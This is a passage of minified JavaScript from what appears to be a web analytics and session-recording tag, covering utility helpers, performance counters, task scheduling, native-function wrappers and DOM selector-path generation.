(()=>{var jd=Object.defineProperty;var Hd=(s,r,t)=>r in s?jd(s,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[r]=t;var Os=(s,r,t)=>Hd(s,typeof r!="symbol"?r+"":r,t);var us={};us.d=(s,r)=>{for(var t in r)us.o(r,t)&&!us.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:r[t]})};us.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();us.o=(s,r)=>Object.prototype.hasOwnProperty.call(s,r);us.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Ic={};us.r(Ic);us.d(Ic,{getRequestParameters:()=>qm});function Li(s,r){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(r)]),t!=null?t:s[r]}var Dt=(()=>{let s;return function(r){r.debug="debug",r.warn="warn",r.implementation="implementation",r.error="error",r.critical="critical"}(s||(s={})),s})();function zt(s){return pt(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Ni(s){return s===parseInt(s,10)}function U(s){return pt(s)&&(typeof s=="string"||s instanceof csString)}function Zn(s){return typeof s=="boolean"}function ai(s){return typeof s=="object"}function pt(s){return typeof s!="undefined"}function kt(s){return pt(s)&&s!==null}function gt(s){return typeof s=="object"&&s!==null}function Bd(s,r,t){return Ni(s)&&s>=r&&s<=t}function $a(s){for(let r in s)return!1;return!0}function ds(s){return typeof s=="function"}function ci(s){return s instanceof Element}function Us(s){return s instanceof Error}function ho(s){let r=s.length;for(let t=0;t<r;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var na={[Dt.debug]:0,[Dt.warn]:1,[Dt.implementation]:1,[Dt.error]:2,[Dt.critical]:3},Ct={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Fd(s){Ct=s}var F=s=>(r,t,e)=>{let i=(t==null?void 0:t.toString())||"",n=s||`${r.constructor&&r.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return li(n,o.bind(this))(...c)}}};function li(s,r){return function(...t){try{let e=r.apply(this,t);return pt(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>Ct.error(Us(i)?i:new Error(i),s)):e}catch(e){try{Ct.error(Us(e)?e:new Error(e),s)}catch{}}}}function vt(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Pc(s){let r=new ArrayBuffer(s.length),t=new Uint8Array(r);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return r}function za(s){let r=new Uint8Array(s),t="";for(let e=0;e<r.byteLength;e+=1)t+=csString.fromCodePoint(r[e]);return t}function Bh(s){let r=self.atob(s);return Pc(r)}function Ga(s){let r=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(r,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function gl(s){let r=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=r?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!r&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){Ct.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let n=r?Bh(e[1]):Pc(e[1]);return new Blob([n],{type:csString.prototype.replace.call(e[0],"data:","")})}var Fh=typeof performance!="undefined"&&!!performance.now,ml=Fh?()=>performance.now():()=>csDate.now(),$d=(()=>{var s,r;return Fh?(r=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&r!==void 0?r:Math.floor(performance.timeOrigin):0})(),Oc=34164e6,$={now(){return Math.round(ml()+$d)},elapsed(){return ml()}};function yl(){return Math.floor($.now()/1e3)}function $h(){return typeof self.Promise=="function"}function zd(){var s;return typeof crypto!="undefined"&&ds((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function El(){var s,r;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((r=window.navigation)===null||r===void 0?void 0:r.removeEventListener)=="function"}function Kt(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function yr(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var Gd=Number.MAX_SAFE_INTEGER||9007199254740991,Mi={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=Gd){return Math.floor(Math.random()*s)}},on=typeof window=="undefined";function qd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof us.g!="undefined"?us.g:typeof process!="undefined"?process:Function("return this")()}var At=qd();function Kr(s,r){let t,e,i,n,o,c=null,u=p=>{let g=$.elapsed();if(!p&&c!==null){let w=r-(g-c);if(w>=1){i=At.csSetTimeout(u,w);return}}let _=g-n;i=null,c=null,n=null,o=s.apply(t,[_,...e])},d=function(){if(t=this,e=arguments,n){c=$.elapsed();return}return n=$.elapsed(),i=At.csSetTimeout(u,r),o};return d.flushPending=()=>{i&&(At.csClearTimeout(i),u(!0))},d.cancel=()=>{c=null,n=null,i&&(At.csClearTimeout(i),i=null)},d}var Di=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let n=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:n,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,vt([F()],s.prototype,"flush",null),s})(),te=(()=>{class s extends Di{constructor(t,e=100){super(t),this.UE=e,this.values={},e&&(this.debouncedFlush=Kr(()=>this.flush(),this.UE))}count(t,e=1){Di.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Un=(()=>{class s extends Di{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>i===n)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),oa=(()=>{class s extends Di{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>csString.prototype.endsWith.call(i,`.${n}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,n,o,c,u,d,p;let g=_=>this.values[`${t}.${_}`];(i=(c=this.values)[u=`${t}.count`])!==null&&i!==void 0||(c[u]=0),(n=(d=this.values)[p=`${t}.total`])!==null&&n!==void 0||(d[p]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=g("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=g("total")/g("count")}}return s})(),Wd=(()=>{class s extends Di{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,n;Di.globalService&&((i=(n=this.values)[e])!==null&&i!==void 0||(n[e]=0),this.values[e]|=t,this.flush())}}return s})(),it={counters:{commandsFromIntegrations:new te("commands-from-integrations"),commandsFromCSTC:new te("commands-from-cstc"),commandsFromIframe:new te("commands-from-iframe"),commandApplied:new te("command-applied"),commandError:new te("command-error"),commandMisuse:new te("command-misuse"),CSTCSnippetUsed:new te("cstc-snippet-used"),redactedPII:new te("redacted-pii"),pageAnonymisation:new te("page-anonymisation"),patchedNativeFunctions:new te("patched-native-functions"),pureWindowState:new te("pure-window-state"),sensitiveElements:new te("sensitive-elements"),cspErrors:new te("csp-errors"),networkRequests:new te("network-requests"),webVitalsErrors:new te("web-vitals-errors"),trackedFeatures:new te("tracked-features"),longTasks:new Un("long-tasks"),errors:new te("errors"),methodPerformance:new oa("perf"),transferSize:new Un("transfer-size",["max","average"]),downloadTime:new Un("download-time",["average"]),blockingTime:new Un("blocking-time"),inpContribution:new oa("inp-contribution"),tasks:new oa("tasks"),availableFeatures:new Wd("available-features"),requestTimeouts:new te("request-timeouts")},setService(s){Di.setGlobalService(s)}},an=(()=>{class s{constructor(){this.ia=0}get length(){return this.ia}get isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ia++,this.En?this.En=this.En[1]=[t,void 0]:this.En=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.ia--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.En=void 0),t}forEach(t){let e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ia=0,this.Js=this.En=void 0}}return s})(),qa=0,Nc=s=>{qa++,csQueueMicrotask(()=>Ui(()=>{try{s()}finally{qa--}},[fs.MicroTask,"queueMicrotask"]))},to=new an,eo=new an;function _e(s,r="high"){to.isEmpty&&eo.isEmpty&&zh(Yd),r==="high"?eo.push(Sl(s)):to.push(Sl(s))}function zh(s,r=10){r===0?Nc(s):csQueueMicrotask(()=>zh(s,r-1))}function Yd(){for(;!eo.isEmpty;)eo.pop()();for(;!to.isEmpty;)to.pop()()}async function Gh(s=1){for(let r=0;r<s;r++)await new Promise(t=>_e(t))}function Sl(s){return function(){try{s.apply(window,arguments)}catch(r){Ct.critical(r)}}}var Kn="null",Zs=null,qh=[],Xd=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&Xd()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],Zs=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{Wa({type:"UXA_EVENT",event:s.detail})}),Zs.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Kn)return;Kn=s.data.sessionId,csArray.prototype.forEach.call(qh,r=>r()),Zs==null||Zs.postMessage({type:"CONNECTED",sessionId:Kn})}}));function Kd(s){on||(Kn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(qh,s)))}function Wa(s){Zs==null||Zs.postMessage(s)}function ur(s){var r;let t=(r=s.length)!==null&&r!==void 0?r:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function ns(s,r){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=r(s[i]);return e}function Jd(s,r,t){let e=[],i=0;for(let n=0;n<s.length;n+=1){let o=r(s[n]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Mc(s,r){let t=[];return Jd(s,r,e=>csArray.prototype.push.call(t,e)),t}function ut(s,r){if(Qd(s)){let t=s.length;for(let e=0;e<t;e++)r(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)r(e.value,t++),e=s.next()}}function Qd(s){return s.length>=0}function Vi(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return s[e]}function Jr(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return!0;return!1}function Dc(s,r){let t=s.length;for(let e=0;e<t;e++)if(!r(s[e],e))return!1;return!0}function Qr(s,r){let t=s.length,e=[];for(let i=0;i<t;i+=1){let n=s[i];r(n)&&csArray.prototype.push.call(e,n)}return e}function Zd(s,r,t){let e=s.length+r.length+((t==null?void 0:t.length)||0),i=new csArray(e),n=0;for(let o=0;o<s.length;o++)i[n++]=s[o];for(let o=0;o<r.length;o++)i[n++]=r[o];if(!t)return i;for(let o=0;o<t.length;o++)i[n++]=t[o];return i}function vl(s,r){for(let t=0;t<s.length;t++)csArray.prototype.push.call(r,s[t])}function ms(s){let r=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,r?[i,e]:e)),t}function tf(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Ns=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var _l=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ms=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=$.elapsed();t(),this.count++;let i=$.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=$.elapsed();return()=>{this.count++;let e=$.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),ef=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:Bt.tasks.eventListener.max}}}return s})(),Bt={general:{category:"General",nbEvents:new Ns("Nb of Events"),pendingTasks:new Ns("Pending Tasks"),pendingEvents:new Ns("Pending Tasks"),nbOfMutationObservers:new _l("Nb of Mutation Observers"),inp:new ef},mutations:{category:"Mutations",initialDOM:new Ms("Initial DOM"),pendingMutations:new Ns("Nb of Mutations scheduled"),serializedMutations:new Ms("Serialized Mutations"),count:new Ns("Mutation Count"),elementMutationObserved:new _l("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ms("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Ns("Nb of Hidden Elements "),nbElements:new Ns("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Ns("Tasks"),errors:new Ns("Errors"),timer:new Ms("Timers"),microtask:new Ms("Microtasks"),mutationObserver:new Ms("MutationObserver"),monkeyPatch:new Ms("MonkeyPatch"),eventListener:new Ms("EventListener"),intersectionObserver:new Ms("Intersection")}};function sf(){let s=null;Kd(()=>{let r=n=>Object.keys(n),t=csArray.prototype.map.call(r(Bt),n=>Bt[n]),e=csArray.prototype.map.call(t,n=>csArray.prototype.filter.call(csArray.prototype.map.call(r(n),o=>n[o]),o=>o instanceof cn));Wa({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(n,o)=>({category:n.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ui(()=>{let n=Mc(ns(e,o=>ns(o,c=>c.getData())),o=>o);Wa({type:"UXA_PERFORMANCE_COUNTER",event:n})},[fs.Timer,"performance-counter-interval"])},1e3))})}var fs=(()=>{let s;return function(r){r.Timer="timer",r.MonkeyPatch="monkeyPatch",r.MutationObserver="mutationObserver",r.EventListener="eventListener",r.IntersectionObserver="intersectionObserver",r.MicroTask="microtask"}(s||(s={})),s})(),Te=null,rf=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ui(s,r,t=null){if(Te&&r[0]!==fs.MicroTask)return s();t&&(Te=t),Te||(Te={type:r[0],elapsed:0},Bt.tasks.tasks.increase());try{Te.elapsed+=nf(s)}catch(e){Bt.tasks.errors.increase(),Ct.critical(new Error(`Task error:  ${r}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{qa<=0&&(Bt.tasks[Te.type].elapsed(Te.elapsed),Te.elapsed>50&&(it.counters.longTasks.push(Te.elapsed),it.counters.blockingTime.push(Te.elapsed-50)),it.counters.tasks.add(r[0],Te.elapsed),csArray.prototype.includes.call(rf,r[1])&&it.counters.inpContribution.add(r[1],Te.elapsed),Te=null)}}function nf(s){let r=$.elapsed();return s(),$.elapsed()-r}var aa,of="cs-native-frame";var qs={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Wh(s,r){let t=Li(window,s);return function(e,i){return t(()=>Ui(e,[r,s]),i)}}window.csSetTimeout=Wh("setTimeout",fs.Timer);window.csSetInterval=Wh("setInterval",fs.Timer);window.csQueueMicrotask=(aa=Li(window,"queueMicrotask"))!==null&&aa!==void 0?aa:setTimeout;window.csClearTimeout=Li(window,"clearTimeout");window.csClearInterval=Li(window,"clearInterval");window.csFileReader=Li(window,"FileReader");(()=>{var s;let r=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++r}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function af(){let s=document.createElement("iframe");s.id=of,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let r=document.createElement("cs-native-frame-holder");if(r.setAttribute("hidden",""),document.body.appendChild(r),!!Element.prototype.attachShadow){let e=r.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return r.innerHTML=s.outerHTML,r.firstElementChild.contentWindow}function cf(s,r){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,r));)e=Object.getPrototypeOf(e);return t}function lf(s,r,t){let e=cf(s,r);if(!e)return function(){return this[r]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Yh(s){var r,t;Object.keys(qs.constructors).forEach(i=>{window[qs.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),df(s);let e=s.MutationObserver;("Prototype"in window||uf())&&(e=(t=(r=Li(window,"MutationObserver"))!==null&&r!==void 0?r:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=wl(window.IntersectionObserver,fs.IntersectionObserver),window.csMutationObserver=wl(e,fs.MutationObserver),er("csNode",qs.nodeProperties,s.Node.prototype,"get"),er("csElement",qs.elementProperties,s.Element.prototype,"get"),er("csElement",qs.elementPropertiesValues,s.Element.prototype,"value",!1),er("csHTMLImageElement",qs.imageProperties,s.HTMLImageElement.prototype,"set"),er("csEvent",qs.eventProperties,s.Event.prototype,"get"),er("csNavigator",qs.navigatorProperties,s.navigator,"value")}function er(s,r,t,e,i=!0){r.forEach(n=>{let o=typeof n!="string"&&"binding"in n,c=o?n.propertyName:n;(i||c in t)&&(window[`${s+c}`]=lf(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(n.binding)))})}function kc(s,r){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=r}function hf(){try{let s=af();return s?(window.CSPureWindow=s,Yh(window.CSPureWindow),!0):!1}catch(s){return kc("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!hf())try{Yh(At)}catch(s){kc("Critical",`failed to copy references from window: ${s.message}`)}function uf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function df(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function wl(s,r){try{let t=function(e,i){return new s((o,c)=>{Ui(()=>e(o,c),[r,s.name])},i)};return t.base=s,t}catch{return kc("Warning",`failed to extends ${s.name}`),s}}var mt=(()=>{let s;return function(r){r.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}r.escapeInvalidCharacters=e;function i(o,c,u){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,u);let d=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,d,u)}r.stringReplaceAll=i;function n(o,c,u=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-u.length)+u}r.truncate=n}(s||(s={})),s})();function Ya(s){return mt.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function ff(s){let r=s.getAttribute("id");return r&&mt.escapeInvalidCharacters(r)}function Pt(s){return csNodenodeType.apply(s)===1}function dr(s){return csNodenodeType.apply(s)===3}function Xh(s){return csNodenodeType.apply(s)===8}function Kh(s){return Pt(s)&&s.localName==="link"}function pf(s){return Pt(s)&&s.localName==="source"}function Jh(s){return Pt(s)&&s.localName==="a"}function xc(s){return Kh(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function gf(s){return Pt(s)&&s.localName==="img"}function ln(s){return Pt(s)&&s.localName==="style"}function hn(s){return Pt(s)&&s.localName==="input"}function un(s){return Pt(s)&&s.localName==="textarea"}function dn(s){return Pt(s)&&s.localName==="script"}function mf(s){return Pt(s)&&s.localName==="button"}function Er(s){return Pt(s)&&"ownerSVGElement"in s}function Lc(s){return Pt(s)&&s.localName==="select"}function yf(s){return Pt(s)&&s.localName==="details"}function Ef(s){return Pt(s)&&s.localName==="summary"}function Sf(s){return Er(s)&&s.localName==="image"}function vf(s){return Er(s)&&s.localName==="use"}function _f(s){return Er(s)&&s.localName==="feImage"}function wf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Af(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function so(s){return csNodenodeType.apply(s)===9}function fr(s){return wf(s)&&"host"in s&&"mode"in s}function Qh(s){return Pt(s)&&!!csElementshadowRoot.apply(s)&&fr(csElementshadowRoot.apply(s))}var bf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function Tf(s){return Pt(s)&&kt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(bf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var fn="detached";function Zh(s){let r=s,t=[r];for(;csNodeparentNode.apply(r)!==null;)r=csNodeparentNode.apply(r),csArray.prototype.push.call(t,r);return io(r)&&csArray.prototype.push.call(t,fn),{ancestors:t,selectionRoot:r}}function Rf(s){let r=s,t=[r],e=null;for(;csNodeparentNode.apply(r)!==null;)e===null&&Jh(r)&&(e=r),csArray.prototype.push.call(t,csNodeparentNode.apply(r)),r=csNodeparentNode.apply(r);return io(r)&&csArray.prototype.push.call(t,fn),{firstAnchorParent:e,ancestors:t,selectionRoot:r}}function io(s){return ii.isValidElement(s)}var bi=(()=>{var s,r;return(r=(s=At.Element)===null||s===void 0?void 0:s.prototype)!==null&&r!==void 0?r:{}})(),pe=bi.matches||bi.matchesSelector||bi.mozMatchesSelector||bi.msMatchesSelector||bi.oMatchesSelector||bi.webkitMatchesSelector,Al=bi.closest,tu=9;function Cf(s,r){return r?csArray.prototype.some.call(r,t=>pe.call(s,t)):!1}function If(s,r,t){if(s===fn||csNodenodeType.apply(s)===tu)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(r.localName)),n=Ya(r),o=0,c=r.previousElementSibling;for(;c;)(Ya(c)===n||i&&(e!=null&&e.test(c.localName)))&&!Cf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Pf(s,r,t){if(s===fn||csNodenodeType.apply(s)===tu)return 0;let e=0,i=r.previousElementSibling;for(;i;)pe.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Of=[/\d{4}/,/^ember\d+$/],Nf="@",Vc="data-cs-override-id",Mf="data-cs-dynamic-id";function eu(s,r,t,e){let i=e.dynamicIdRegex||null,n=e.dynamicElementNameRegex,o=Ya(s);if(n&&n.test(s.localName)&&(o=csString.prototype.replace.call(o,n,`$1${Nf}`)),xf(s,t)){let _=Uc(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Vc}="${_}"]`}}let c=Ff(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let u=Df(s,t,e);if(u)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${u}]`};let d=ff(s);if(Vf(s,d,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${d}`};let p=kf(s,e);if(p){let _=Pf(r,s,p);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${p}](${_})`}}let g=If(r,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${g})`}}function Df(s,r,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(pe.call(s,e)&&Bf(e,r))return e}}function kf(s,r){if(r.reliableSelectors){for(let t of r.reliableSelectors)if(pe.call(s,t))return t}}function xf(s,r){let t=Uc(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&jc(Vc,t,r)}function Lf(s){return Uc(s)!==null}function Uc(s){return s.getAttribute(Vc)}function Vf(s,r,t,e){return r&&!Lf(s)&&!Uf(s,r,e)&&Hf(r,t)}function Uf(s,r,t){return s.hasAttribute(Mf)||jf(r,t)}function jf(s,r){let t=!1;return s&&r&&(t=r.test(s)),s&&(csArray.prototype.some.call(Of,e=>e.test(s))||t)}function Hf(s,r){return s&&jc("id",s,r)}function jc(s,r,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${r}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Bf(s,r){try{return window.csquerySelectorAll[r.nodeType].call(r,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Ff(s,r,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&jc(e,i,r))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var Xa=11;function ro(s,r,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return bl(e,t);let i=e,n=s[0],{elementSelector:o,hasUniqueIdentifier:c}=eu(i,n,r,t);if(!t.fullPath&&c){let d=s[s.length-1];return`${bl(d,t)}${o}`}let u=ro(s,r,t);return`${u?`${u}>`:""}${o}`}function bl(s,r){if(s===fn)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Zh(s.host);return`${ro(t,e,r)}|shadow-root|`}return csNodenodeType.apply(s)===Xa?"|fragment|":""}var su=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),$f=(()=>{class s extends su{constructor(){super(...arguments),this.ra=!1,this.na=!1,this.Jc=!1}jE(t,e){return this.ra&&!(e===null&&io(t))&&csNodenodeType.apply(t)!==Xa&&!t.host}HE(t){return!t.localName}serializeElement(t,e,i){var n;if((n=this.path)!==null&&n!==void 0||(this.path=""),this.jE(t,e))return;let o=!1;e===null&&io(t)&&(o=!0,this.done=!0);let c=this.na&&!this.options.fullPath?"":">",u=!!t.host;if(u&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Jc=!0,this.ra=!1,this.na=!1),!u&&e===null&&csNodenodeType.apply(t)===Xa){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.HE(t))return;let d=e!=null?e:"detached",{elementSelector:p,hasUniqueIdentifier:g}=eu(t,d,i,this.options);g&&(this.na=!0,this.ra=!this.options.fullPath);let _=`${o?`|detached|${c}`:""}${this.ra&&!g?"":p}`,T=!g&&this.na&&!this.options.fullPath?"":this.path&&!this.Jc?">":"";this.Jc=!1,this.path=`${_}${T}${this.path}`}}return s})(),Xt=(()=>{let s;return function(r){function t(){let g=[i()];return document.documentElement&&csArray.prototype.push.call(g,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(g,document.body.scrollHeight,document.body.offsetHeight),Math.max(...g)}r.documentHeight=t;function e(){return document.documentElement.scrollWidth}r.documentWidth=e;function i(){return window.innerHeight}r.windowHeight=i;function n(){return window.innerWidth}r.windowWidth=n;function o(){let g=window.csScreen.width;return Ni(g)&&g>0?g:window.screen.width}r.screenWidth=o;function c(){let g=window.csScreen.height;return Ni(g)&&g>0?g:window.screen.height}r.screenHeight=c;function u(){return window.pageXOffset}r.windowOffsetX=u;function d(){return window.pageYOffset}r.windowOffsetY=d;function p(){return{dw:`${e()}`,dh:`${t()}`,ww:`${n()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}r.getRequestParameters=p}(s||(s={})),s})();function fe(s,r=Se.SHOW_ALL){let 